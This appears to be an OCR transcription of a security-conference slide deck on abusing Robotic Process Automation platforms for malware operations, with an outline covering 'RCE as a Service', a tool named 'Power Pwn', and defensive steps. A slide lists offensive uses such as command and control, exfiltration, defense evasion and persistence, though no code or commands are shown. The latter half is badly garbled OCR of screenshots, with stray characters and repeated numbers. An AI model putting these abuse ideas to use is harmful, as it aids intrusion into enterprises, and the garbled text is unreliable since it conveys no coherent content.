

## Introducing.. Robotic Process Automation (RPA)!

#### **RPA Management Portal**



Trusted cloud services

**Trusted** communication

#### **Trusted** executables





## RPA is everywhere



(in the enterprise)



winautomation



# RPA can take care of Ops for us

**UilPath** 

- C&C
- $\boxtimes$  Exfiltration
- $\boxtimes$  Defense evasion
- $\boxtimes$  Persistency
- **⊠** Cleanup



And so much more:

- **Ø** Handle errors
- $\boxtimes$  Support different OS/versions  $\boxtimes$  Malware updates
- **S**blueprism
- Aggregate data across machines …

### **Outline**

- Malware Ops motivation
- What is RPA?
- RPA technical deep dive
- Abusing RPA: RCE as a Service
- Introducing Power Pwn
- Defense: 4 things to do when you get home



#### What is RPA? How anyone can automate mundane processes

# Teenage (MMORPG) life













Stop

Ξ 真窗

 $|t| = |X|$ 

 $100$ 

 $100$ 

信念  $CIO$ 



 $rac{Cap}{3144}$ Stop **&** Store  $\equiv$ 中野 作《  $C$   $O$ **Shopping Bag**  $100^{\circ}$ **Shopping Bag**  $|t| = |X|$ 100 100  $100$  $100$  100  $100$ 100 100 100 100 100 -100 100 100 100 100



Stop

 $\equiv$   $\star$ 中野

 $|t| = |X|$ 

 $100$ 

 $100$ 

